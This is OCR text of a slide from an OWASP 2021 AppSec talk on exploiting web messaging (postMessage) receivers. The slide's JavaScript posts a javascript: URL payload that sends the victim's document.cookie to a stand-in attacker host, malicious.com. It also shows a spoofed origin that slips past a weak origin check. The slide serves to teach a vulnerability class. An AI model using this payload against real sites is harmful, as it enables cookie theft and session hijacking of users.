 OWASP 2021
Virtual
APPSEC
Exploiting web messaging implementations
Barak Tawily
Weaknesses - Receiver code
Origin - https://test.bob.com.malicious.com
Window
Document
Script
// Weakness:
const winRef = window.open("https://bob.com","_blank")
const stolenCookiesUrl = "https://malicious.com/?stolenCookies="
const payload = {
returnTo: `javascript:document.location=\"${stolenCookiesUrl}\"+document.cookie`
}
winRef.postMessage(payload, "https://bob.com")
enso